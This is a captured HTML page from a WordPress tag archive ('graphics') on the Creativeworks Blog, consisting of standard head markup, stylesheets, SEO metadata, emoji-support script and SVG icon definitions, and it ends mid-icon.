

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/graphics-2/
body_size: 25341
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>graphics Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/graphics-2/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="graphics Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/graphics-2/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/graphics-2/","url":"https://blog.creativeworks.com.hk/tag/graphics-2/","name":"graphics Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/graphics-2/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/graphics-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"graphics"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈graphics〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/graphics-2/feed/> <script type="27a81f371501ffd8e09dc109-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="27a81f371501ffd8e09dc109-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="27a81f371501ffd8e09dc109-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"74cb64bf12"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/152><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="27a81f371501ffd8e09dc109-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-graphics-2 tag-152">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
